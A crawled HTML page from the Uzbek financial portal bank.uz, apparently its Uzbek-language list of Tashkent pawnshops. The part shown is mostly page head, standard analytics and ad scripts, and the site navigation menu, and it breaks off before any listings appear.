

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/orgs/lombardy
body_size: 22629
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Toshkentda lombardlar ro'yhati | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Lombardlar kredit olish haqida ma'lumot. Lombard foyzi, adres va telefon raqamlari Bank.uz saytida." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168977676422029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16897767492320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168977697826598" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/news.list/orgs/style.css?16491598431001" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768708777','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fff0191693300d6bedac2bb1738ff50a'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15883361429768"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168977697665670"></script>
<link rel="canonical" href="https://bank.uz/uz/orgs/lombardy"/>
<link rel="next" href="https://bank.uz/uz/orgs/lombardy?PAGEN_1=2"/>
<meta property="og:title" content="Toshkentda lombardlar ro'yhati | Bank.uz">
<meta property="og:description" content="Lombardlar kredit olish haqida ma'lumot. Lombard foyzi, adres va telefon raqamlari Bank.uz saytida.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/orgs/lombardy" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/orgs/lombardy" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="orgs-lombardy org_list">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/orgs/lombardy" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/orgs/lombardy',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
